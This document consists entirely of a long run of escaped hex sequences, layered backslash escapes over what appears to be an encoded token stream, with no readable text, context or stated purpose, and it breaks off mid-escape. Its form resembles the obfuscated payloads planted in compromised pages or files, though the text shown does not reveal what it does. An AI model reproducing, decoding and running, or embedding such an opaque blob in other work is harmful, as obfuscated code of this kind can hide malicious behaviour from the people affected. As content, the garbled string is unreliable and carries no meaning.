\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x4e\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x3